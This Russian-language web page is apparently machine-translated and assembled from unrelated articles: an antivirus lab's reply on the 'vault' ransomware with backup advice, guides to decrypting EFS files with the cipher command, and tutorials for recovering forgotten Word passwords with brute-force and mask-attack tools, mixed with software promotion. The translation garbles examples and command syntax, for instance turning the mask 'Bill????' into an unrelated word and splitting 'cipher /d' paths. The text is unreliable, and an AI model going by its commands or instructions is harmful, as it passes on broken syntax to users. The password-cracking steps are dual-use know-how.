| Здравствуйте.К сожалению, в данном случае расшифровка не в наших силах. Собственно шифрование файлов выполнено общедоступным легитимным криптографическим ПО GPG (GnuPG) Криптосхема на базе RSA-1024. Подбор ключа расшифровки, к сожалению, невозможен. Основная рекомендация: обратитесь с заявлением в территориальное управление "К" МВД РФ по факту несанкционированного доступа к компьютеру, распространения вредоносных программ и вымогательства. Образцы заявлений, а также ссылка на госпортал ("Порядок приема сообщений о происшествии в органах внутренних дел РФ") есть на нашем сайте. Поскольку это RSA-1024, без содействия со стороны автора/хозяина троянца - вольного или невольного (арест соотв. людей правоохранительными органами) - расшифровка не представляется практически возможной. |

Методы защиты от vault вируса

Какого-то надежного и 100%-го способа защиты от подобных вирусов не существует. Можно лишь повторить стандартные рекомендации, которые актуальны для любых вирусов в интернете:

- Не запускайте незнакомые приложения, ни в почте, ни скачанные из интернета. Старайтесь вообще из интернета ничего не качать и не запускать. Там сейчас столько всякой гадости валяется на файлопомойках, что защититься от них без должного понимания практически невозможно. Попросите лучше компетентного знакомого вам что-то найти в интернете и отблагодарите его за это.

- Всегда имейте резервную копию важных данных. Причем хранить ее нужно отключенной от компьютера или сети. Храните отдельную флешку или внешний жесткий диск для архивных копий. Подключайте их раз в неделю к компьютеру, копируйте файлы, отключайте и больше не пользуйтесь. Для повседневных нужд приобретайте отдельные устройства, сейчас они очень доступны, не экономьте. В современный век информационных технологий информация - самый ценный ресурс, важнее носителей. Лучше купить лишнюю флешку, чем потерять важные данные.

- Повысьте меру своего понимания происходящих в компьютере процессах. Сейчас компьютеры, планшеты, ноутбуки, смартфоны настолько плотно вошли в нашу жизнь, что не уметь в них разбираться значит отставать от современного ритма жизни. Никакой антивирус и специалист не сможет защитить ваши данные, если вы сами не научитесь это делать. Уделите время, почитайте тематические статьи на тему информационной безопасности, сходите на соответствующие курсы, повысьте свою компьютерную грамотность. Это в современной жизни обязательно пригодится.

Некоторое время назад я столкнулся с еще одним вирусом шифровальщиком enigma. Написал об этом статью, посмотрите, может вам она чем-то поможет. Некоторые антивирусные компании сообщают, что могут помочь в расшифровке того вируса, если у вас есть лицензионная копия антивируса. В некоторых случаях есть вероятность, что и с вирусом vault это сработает. Можно попробовать приобрести Kaspersky, на мой взгляд это лучший антивирус на сегодняшний день. Сам им пользуюсь на домашних компьютерах и в корпоративной среде. Попробуйте приобрести лицензию, даже если с расшифровкой вируса не поможет, все равно пригодится.

На этом у меня все. Желаю вам не терять свою информацию.

Дешифратор vault на видео

На днях нашел видео, где человек расшифровывает файлы дешифратором, купленным у злоумышленников. Не призываю платить, тут каждый решает сам. Я знаю нескольких людей, которые оплатили расшифровку, так как потеряли очень важные данные. Выкладываю видео просто для информации, чтобы вы понимали, как все это выглядит. Тема, к сожалению, до сих пор актуальная.

Помогла статья? Подписывайся на telegram канал автора

Анонсы всех статей, плюс много другой полезной и интересной информации, которая не попадает на сайт.Рекомендую полезные материалы по схожей тематике:

- Взлом веб сервера с помощью уязвимости Bash Shellshock.

Как расшифровать EFS зашифрованные файлы и папки в Windows 10

EFS или шифрованная файловая система является компонентом легендарной NTFS (файловой системы новой технологии). Он доступен в Windows 2000, Windows XP Professional (не Home Basic), Windows Server 2003 и более новых версиях операционной системы от Microsoft. Это позволяет прозрачное шифрование и дешифрование файлов с использованием современных и в то же время сложных криптографических алгоритмов. Люди, которые не имеют надлежащего криптографического ключа, не могут прочитать зашифрованные данные. Следовательно, это приводит нас к преимуществу, заключающемуся в том, что даже если кто-то физически владеет данными, если они не авторизованы, у них не будет ключа, и они не смогут читать данные.

Мы уже видели, как шифровать файлы с помощью шифрования EFS. Теперь давайте рассмотрим, как расшифровывать файлы, зашифрованные с помощью EFS.

Расшифровать EFS зашифрованные файлы и папки в Windows

Мы рассмотрим 2 метода для выполнения этой задачи.





1. Использование расширенных атрибутов файла из свойств файла

Прежде всего, нажмите правую кнопку мыши на зашифрованном файле. Затем выберите Свойства.

Теперь, после открытия окна «Свойства», нажмите кнопку с именем Дополнительно в разделе «Атрибуты».

Теперь откроется другое окно с именем Расширенные атрибуты . Внутри будет раздел Сжатие или Шифрование атрибутов. Снимите флажок с опции Шифровать содержимое для защиты данных.

Теперь нажмите ОК. Теперь он спросит вас, хотите ли вы внести запрошенные изменения только в папку или в папку, ее подпапку и файлы. Сделайте свой выбор и нажмите ОК.

Нажмите Применить , а затем нажмите ОК.





2: Использование шифрованной командной строки

Начните с нажатия кнопки WINKEY + X или правой кнопкой мыши на кнопке «Пуск» и нажмите Командная строка (администратор) или просто найдите cmd в окне поиска Cortana щелкните правой кнопкой мыши значок командной строки и выберите Запуск от имени администратора.

Теперь введите следующую команду:

Для расшифровки файла: cipher/d ""

В случае, если вы пытаетесь расшифровать файл, а не папку, вам нужно включить файл с его расширением в, но в случае папки, только имя папки будет работать безупречно.

Например, если вы хотите расшифровать файл, сохраненный в D:/Test с именем Sample.txt, , вам нужно будет использовать команду, подобную этой,

cipher/d "D: /Test/Sample.txt"

Если вы хотите расшифровать папку, хранящуюся в D: /, называемую Test, , вам нужно будет использовать следующую команду:

cipher/d "D:/Test"

Выйдите и перезагрузите компьютер, чтобы изменения вступили в силу.

Это все!

Далее мы увидим, как сделать резервную копию вашего ключа шифрования EFS.

3 способа расшифровать защищенный паролем документ Word онлайн или офлайн

Обычно, когда документ Word зашифрован паролем, мы можем открыть его с помощью защищенного пароля, а затем расшифровать его следующим образом: Файл> Информация> Защитить документ> Зашифровать паролем, очистить пароль из текстового поля и затем щелкнуть на OK, чтобы снять защиту с документа Word.

Однако, если забыли пароль, как расшифровать документ Word, защищенный паролем? После этой статьи вы узнаете 3 способа разблокировать документ Word онлайн или офлайн.

- 3 способа расшифровать документ Word, защищенный паролем:

- Расшифровать документ Word онлайн без пароля

- Разблокировать защищенный паролем документ Word с кодом VBA

- Расшифровать документ Word в автономном режиме с восстановленным паролем

Расшифровать документ Word онлайн без пароля

Этот метод работает только для файлов (* .doc) в Microsoft Word 97-2003. Чтобы расшифровать файлы (* .docx) в Word 2007-2016, перейдите к способу 3.

Шаг 1. Получите инструмент для удаления пароля Office.

Шаг 2: Установите программу на свой компьютер и запустите.

Шаг 3: Импортируйте документ Word в программу, нажав кнопку «Открыть».

Шаг 4: Нажмите кнопку «Удалить пароль», ваш документ Word будет дешифрован без пароля в ближайшее время.

Советы: Перед тем, как нажать «Удалить пароль», убедитесь, что ваш компьютер подключен к Интернету, потому что программе необходимо отправить несколько байтов заголовка документа (полегче, а не весь файл) на сервер онлайн.

Разблокировать защищенный паролем документ Word с кодом VBA

Этот метод работает с файлами Word (* .doc) и (* .docx), пароль которых не превышает 3 символов. Я попытался использовать документ Word, пароль которого длиннее 3 символов, но он не ответил.

Шаг 1. Создайте новый документ Word и откройте его.

Шаг 2: Нажмите «Alt + F11», откроется Microsoft Visual Basic для приложений.

Шаг 3: Нажмите «Вставить» и выберите «Модуль».

Шаг 4: Введите коды VBA в модуль.

Шаг 5: Нажмите «F5», чтобы запустить его. Затем выберите заблокированный документ Word и нажмите «Открыть» в проводнике.

Шаг 6: Документ Word, защищенный паролем, откроется в режиме «Только чтение», а зашифрованный пароль будет показан в маленьком поле.

Расшифровать документ Word в автономном режиме с восстановленным паролем

Этот метод работает с (* .doc) и (*.docx) для Word 2016/2013/2010/2007/2003/2000.

Шаг 1: Получите Word Password Recovery Tool, установите его на свой компьютер.

Шаг 2: Нажмите кнопку «Открыть» и выберите заблокированный документ Word для импорта в программу.

Шаг 3. Выберите тип восстановления и настройте параметры восстановления, чтобы сократить время восстановления пароля.

Например:

Предположим, ваш пароль - «Bill1357», вы все еще помните, что первая часть - «Bill», но забыли последние пять символов, вы можете выбрать обычную атаку с маской.

Во-первых, вы можете выбрать тип восстановления Нормальный, чтобы установить диапазон пароля и длину пароля. Щелкните «Диапазон» и установите флажок «Все заглавные латинские буквы (A – Z)», «Все строчные латинские буквы (a – z)» и «Все цифры (0–9)». Нажмите «Длина», установите для параметра «Минимальная длина пароля» значение 1 и установите для параметра «Максимальная длина пароля значение 8».

Затем выберите Тип маски, установите поле Начать с для «Билл», поле «Маска» для «Счет ????». Использовать "?" символ для замены забытых символов вашего пароля.

Если вы правильно настроите параметры атаки, это значительно сократит время восстановления. Если вы не знаете, какой тип восстановления выбрать, оставьте значение по умолчанию: Обычный тип, а затем установите диапазон и длину пароля. Если вы ничего не помните из пароля, выберите тип Smart. Но это займет больше времени, поэтому, пожалуйста, подождите терпеливо, Cocosenor Word Password Tuner сделает все возможное, чтобы восстановить забытый пароль вашего документа Word.

Шаг 4: Нажмите кнопку «Пуск», чтобы начать процесс восстановления пароля Word.

Этот процесс может помочь восстановить пароль к вашему документу Word в автономном режиме, поэтому вам не нужно подключать компьютер к Интернету и отправлять защищенный документ Word куда-либо.

Шаг 5: Дождитесь завершения процесса восстановления пароля. Когда пароль будет восстановлен, он будет показан во всплывающем окне. Затем вы можете расшифровать свой документ Word с помощью восстановленного пароля.

Статьи по теме

.Как зашифровать и расшифровать документы Word в Office 2016-2007

Хотите защитить паролем документ Word? Прочтите эту статью, чтобы узнать о трюках. Мы покажем вам, как зашифровать файл Word с помощью пароля, чтобы для его открытия или редактирования требовался пароль. Мы также проиллюстрируем способы расшифровки документа для ПК с Windows и Mac. Это руководство применимо к Word 2016, Word 2013, Word 2010 и Word 2007.

Часть 1. Как зашифровать / расшифровать документ в Word 2016-2007 для ПК с Windows

Microsoft Office позволяет шифровать документы Office, не позволяя никому получить доступ даже для просмотра файла, если у них нет пароля.Здесь мы покажем вам, как защитить паролем документ Word на ПК с Windows.

Метод 1: зашифровать документ паролем в Word 2016-2007





Шаг 1. Откройте документ Word 2016. Щелкните вкладку File в строке меню.



Шаг 2: Выберите вкладку Info . Затем нажмите Защитить документ -> Зашифровать паролем .

Шаг 3. Введите пароль в поле «Зашифрованный документ» и нажмите ОК .Повторно введите пароль в диалоговом окне подтверждения пароля и нажмите ОК .

Шаг 4: Нажмите Сохранить , чтобы сохранить изменения.

Затем этот документ Word 2016 зашифрован паролем. Перед открытием документа любой желающий должен ввести правильный пароль. Если вам нужно расшифровать документ Word, сделайте следующее:

1. Щелкните Файл > Информация > Защитить документ > Зашифровать паролем .

2. Удалите пароль в поле Пароль , а затем щелкните OK .



Метод 2: Защита паролем документа Word в Общие параметры

Шаг 1. Откройте документ. Щелкните File -> Save As . Щелкните Browser , чтобы выбрать место, где вы хотите сохранить этот документ. В диалоговом окне Сохранить как введите имя файла. Затем щелкните список Инструменты и выберите Общие параметры .

Шаг 2: В диалоговом окне Общие параметры введите пароль в поле рядом с Пароль, чтобы открыть , и нажмите ОК .

Советы: Здесь вы можете добавить пароль, чтобы только авторизованные пользователи могли вносить изменения в документ. Чтобы люди не могли изменить настройки защиты, введите пароль в поле Пароль для изменения .

Шаг 3: Введите пароль и нажмите OK еще раз для подтверждения.

Теперь этот документ Word 2016 зашифрован паролем. Пароль требуется, если кто-то хочет открыть документ. Если вы хотите его расшифровать, просто повторите шаги, описанные выше, при переходе к шагу 2 щелкните поле «Пароль для открытия» и нажмите клавишу Backspace, чтобы удалить пароль.

Как расшифровать документ Word, если забыли или не знаете его пароль

Если вы потеряете или забудете пароль, восстановить его будет непросто. Поскольку все версии Microsoft Office не предоставляют пользователям никаких функций для восстановления утерянного пароля.В результате вы не можете получить доступ к своим важным данным. В этом случае вам понадобится помощь инструмента восстановления Word, чтобы найти пароль. Word Password Refixer - это специализированный инструмент, который помогает восстановить утерянный или неизвестный пароль для документов Word, созданных любой версией программы MS Office. Вот как это работает:

Шаг 1. Получите программное обеспечение Word Password Refixer и установите его на свой компьютер. После завершения установки запустите его.

Бесплатная пробная версия

Шаг 2: Нажмите «Открыть», чтобы импортировать файл, с которого нужно снять защиту.

Шаг 3. Выберите предпочитаемые типы атак и настройте соответствующие параметры в соответствии с вашими потребностями. Он использует метод восстановления грубой силы, но также может использовать атаку по словарю, если у вас есть файл словаря.

Советы. Дополнительные сведения об атаке по словарю и маске могут помочь вам сделать лучший выбор типа атаки. Знание трюков, как выполнить высокопроизводительное восстановление пароля, может помочь лучше настроить параметры.

Шаг 4: Нажмите кнопку Start .Затем терпеливо подождите, пока пароль не будет найден и отображен.

Шаг 5. Используйте пароль, чтобы открыть зашифрованный документ Word 2016. А потом его можно расшифровать.

Советы. Программа Word Password Refixer специально разработана для пользователей Windows. Другими словами, он может помочь расшифровать документ Word, когда Office 2016/2013 установлен на компьютере под управлением Windows, а не на Mac или другом устройстве.

Часть 2: Как зашифровать / расшифровать документ Word для Mac

Пароль Microsoft Office для Mac - это функция безопасности для защиты документов Microsoft Office Word с помощью пароля, указанного пользователем на Mac.Установка пароля Microsoft Office может защитить ваши личные данные или конфиденциальную информацию, сохраненную в Microsoft Office, если вы поделитесь своим Mac с кем-то еще.

Чтобы зашифровать / расшифровать документ в Word 2016/2013 для Mac, выполните следующие действия:

Шаг 1. На Mac откройте документ Word, щелкните Просмотр > Защитить документ .

Шаг 2. В разделе Security вы можете выбрать, вводить ли пароль для открытия документа, изменять документ или и то, и другое.Введите каждый пароль еще раз для подтверждения.

Если вы хотите расшифровать документ Word на Mac, перейдите к Review > Protect Document . В разделе Безопасность выберите и очистите Пароль для открытия, Пароль для изменения или оба, затем Сохранить файл.

Чтобы зашифровать / расшифровать документ в Word 2010 для Mac, давайте:

Шаг 1. Откройте документ, который вы хотите защитить. В меню Word щелкните Настройки .

Шаг 2. В разделе «Персональные настройки» нажмите кнопку « Безопасность ».

Шаг 3. В поле Пароль, чтобы открыть поле, изменить документ или и то, и другое, введите каждый пароль.

Шаг 4. В диалоговом окне Подтверждение пароля введите каждый пароль еще раз, а затем нажмите ОК . Нажмите кнопку Сохранить .

Чтобы удалить пароль, выберите все содержимое в поле «Пароль », чтобы открыть поле «» или «Пароль для изменения» , а затем нажмите DELETE , чтобы документ Word был расшифрован.

.Как зашифровать и расшифровать файлы Word в Windows

Microsoft office - очень популярная утилита для Windows, разработанная Microsoft. Офисный комплект Microsoft используется в повседневной жизни огромным количеством индивидуальных и коммерческих гигантов. MS Word и Excel - основная причина популярности Microsoft Office. Люди также создают в Word множество учетных данных для своего бизнеса. Эти файлы необходимо защищать паролем, чтобы защитить их от неавторизованного пользователя и цифровых злоумышленников.Если вы не знаете, как зашифровать файл Word , прочтите этот пост полностью. Здесь мы поговорим о том, как зашифровать текстовый файл и как исправить зашифрованный текстовый файл всего за несколько шагов.

Часть 1. Как зашифровать файл Word на компьютере с Windows

Microsoft Word популярен не только благодаря своим интегрированным функциям, но и благодаря своей безопасной среде. Microsoft разработала офисный комплект MS, помня о безопасности. Есть несколько отличных и практичных функций безопасности, которые делают его лучше других.Microsoft word обладает множеством мощных функций. Начав работать с MS Word, вы можете защитить файл .doc с помощью его функции шифрования. Эта функция шифрования совместима со всеми офисными приложениями Microsoft.

С помощью функции шифрования вы можете установить ограничение на файл, добавив пароль. Пароль требуется каждый раз, когда вы пытаетесь открыть зашифрованный файл Word. Невозможно даже открыть защищенный файл с помощью Google Docs, Adobe Reader и других редакторов документов.Здесь мы расскажем, как зашифровать текстовый файл. Здесь мы используем последнюю версию Microsoft Office 2016.

Пошаговое руководство по шифрованию файла Microsoft Word в Windows



Шаг 1: Прежде всего, вы должны нажать кнопку «Пуск», ввести «Microsoft Word» без кавычек и нажать кнопку «Ввод».

Шаг 2: Появится окно Microsoft Word, вы должны нажать «Открыть другие документы».



Шаг 3: Теперь вы должны нажать «Обзор».



Шаг 4: Затем выберите файл, который вы хотите зашифровать. После выбора файла нажмите кнопку «Открыть», чтобы выбрать файл.

Шаг 5: Пользователь должен щелкнуть вкладку «Файл» в верхнем левом углу окна.

Шаг 6: Теперь вы должны нажать «Защитить документ» в разделе «Информация», чтобы защитить файл паролем.

Шаг 7: Появятся раскрывающиеся опции с некоторыми опциями, нажмите «Зашифровать паролем».

Шаг 8: Появится диалоговое окно «Зашифровать документ», вы должны ввести пароль, который вы хотели бы установить для файла. Вам необходимо повторно ввести пароль и нажать кнопку «ОК». Теперь вы вводите пароль каждый раз, когда открываете файл.

Часть 2. Как восстановить зашифрованные файлы Word

Пошаговое руководство по восстановлению зашифрованных файлов Word

Шаг 1. Во-первых, вы должны открыть MS Word, дважды щелкнув его значок.

Шаг 2: Когда откроется окно MS Word, щелкните меню «Файл» в верхнем левом углу окна.

Шаг 3: Теперь вы должны нажать «Открыть» на вкладке «Файл». В открывшемся окне щелкните файл.

Шаг 4: Щелкните стрелку справа от кнопки «Открыть» и выберите «Открыть и восстановить», чтобы открыть зашифрованный файл Word.

Шаг 5: Вам нужно подождать пару секунд, пока компьютер восстановит ваш зашифрованный файл Word.

Часть 3. Как восстановить файлы Word в Windows

Recoverit для Windows - это полное решение проблемы потери данных. Существует более дюжины функций, которые позволяют пользователю восстанавливать данные любого типа. Вы случайно удалили важные данные с помощью Shift + Delete? Не волнуйтесь, спасатель данных здесь. С Recoverit вы можете восстановить данные, даже если они были окончательно удалены. Неважно, что он был случайно удален или поврежден вирусом.Он совместим с операционной системой Windows и Macintosh. Просто установите приложение и восстановите данные за три простых шага.

Почему стоит выбрать это программное обеспечение для восстановления файлов Word:

- Вы можете восстановить данные, даже если данные потеряны на карте памяти, USB-накопителе, жестком диске, SSD или любом другом.

- Вы можете восстанавливать изображения, видео, документы, электронные письма, архив и многие другие типы файлов.

- Для использования этого инструмента восстановления данных не требуется никаких специальных компьютерных знаний.



Простые шаги для восстановления файлов Word в Windows





Шаг 1. Выберите типы файлов

Вам необходимо скачать Recoverit с официального сайта iSkysoft. После завершения загрузки откройте программу установки, чтобы установить ее на свой компьютер. Дважды щелкните значок, чтобы открыть. Появится главное окно Recoverit, выберите тип файла, который вы хотите восстановить, и нажмите кнопку «Далее».



Шаг 2.Выберите место

Теперь выберите расположение файла, чтобы начать восстановление данных. Вы можете восстановить данные с жесткого диска, SSD, внешнего жесткого диска, карты памяти, USB-накопителя или любого другого. Выберите место и нажмите кнопку «Пуск», чтобы начать сканирование.

Шаг 3. Восстановить файлы Word в Windows

После завершения процесса сканирования вы можете щелкнуть файл, чтобы просмотреть его в Recoverit. Нажмите кнопку «Восстановить», чтобы спасти файл.

.

.2 способа шифрования и дешифрования файлов и папок с помощью EFS в Windows 10

Windows включает расширенную функцию безопасности под названием Encrypting File System (EFS) . Он позволяет пользователям хранить зашифрованные файлы и папки, чтобы защитить их от ненужного доступа. Другие учетные записи пользователей не могут получить доступ к вашим зашифрованным файлам. Это самая надежная защита в Windows, которую можно использовать для защиты отдельных файлов и папок без шифрования всего диска.

Как зашифровать / расшифровать файлы и папки с помощью дополнительных свойств

1.Щелкните правой кнопкой мыши файл или папку и выберите Properties из контекстного меню.

2. В диалоговом окне «Свойства» нажмите кнопку Advanced на вкладке «Общие».

Шаг 3: Щелкните, чтобы установить флажок Шифровать содержимое для защиты данных .

Расшифровать файлы и папки : снимите флажок Зашифровать содержимое для защиты данных , а затем щелкните ОК .

Шаг 4: При появлении запроса выберите Применить изменения только к этой папке или Применить изменения к этой папке, подпапкам и файлам в зависимости от того, что вы хотите.

При первом шифровании файла или папки может быть предложено создать резервную копию ключа шифрования файла , чтобы избежать безвозвратной потери доступа к зашифрованным данным. Шифрование для папки будет отключено, если вы сожмете папку, переместите ее в ZIP-архив или скопируете в место, которое не поддерживает шифрование NTFS с EFS.

Как зашифровать / расшифровать файлы и папки с помощью команды Cipher

Шаг 1. Нажмите Win + X, нажмите A, чтобы открыть командную строку (администратор).

Шаг 2: При необходимости выполните одну из следующих команд.

Чтобы зашифровать файл или архиватор, введите следующую команду и нажмите Enter.

cipher / e "PATH" (Замените PATH полным адресом файла / хранилища, включая расширение.)

Чтобы зашифровать папку и другие файлы и папки внутри нее, вам нужно будет использовать эту команду,

cipher / e / s: "ПУТЬ"

Чтобы расшифровать отдельный файл, выполните команду cipher / d «полный путь к файлу».

Чтобы расшифровать папку, введите следующую команду: cipher / d «полный путь к папке».

Чтобы расшифровать папку, содержащую подпапки и файлы, введите: cipher / d / s: "полный путь к папке.«

.

Как зашифровать и расшифровать файлы / папки с помощью командной строки

Защита ваших данных - это всегда проблема. Здесь я покажу вам, как зашифровать и расшифровать файлы / папки в Windows 10.

Шифрование - это процесс кодирования данных из простого текста в зашифрованный текст, особенно для того, чтобы скрыть его значение, и это наиболее распространенный способ, которым никто, кроме вас, не может взглянуть на ваши данные.

Расшифровка - это также процесс декодирования зашифрованного текста в простой текст.

Шаг 1: Просто введите командную строку и измените рабочие каталоги на папку, в которой находятся файлы. Например. C: \> cd Desktop

C: \> cd-специфический

Шаг 2: Итак, как только вы его получите, введите cipher / E и нажмите Enter . Например. C: \ specific> cipher / E и автоматически из командной строки зашифровать файлы в папке

Шаг 3: После этого никто из другой учетной записи не сможет получить доступ к вашим зашифрованным файлам, не расшифровав их сначала с помощью вашего «пароля»

.Теперь вы можете быть спокойны, зная, что ваши файлы в безопасности.Примечание: Что касается дешифрования, процесс шифрования такой же, но единственная разница заключается в вводе cipher / D после изменения всех рабочих каталогов.

Также см. Как Настроить сервер центра сертификации (ADCS) 2016 (часть 1)

Посмотрите пошаговое видео ниже;

.

